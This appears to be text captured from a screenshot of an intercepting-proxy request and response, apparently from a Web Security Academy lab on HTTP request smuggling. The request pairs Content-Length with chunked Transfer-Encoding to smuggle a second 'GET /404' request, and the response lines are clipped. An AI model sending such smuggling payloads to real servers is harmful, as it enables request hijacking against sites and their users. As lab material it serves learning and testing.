 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0ab100c80306975d807785070063004f.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 49\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 e\r\n
8 q=smuggling&x=\r\n
9 0\r\n
10 \r\n
11 GET /404 HTTP/1.1\r\n
12 Foo: x
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Content-Type: text/h
3 Set-Cookie: session=
HttpOnly; SameSite=N
4 X-Frame-Options: SAM
5 Connection: close
6 Content-Length: 8394
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/reso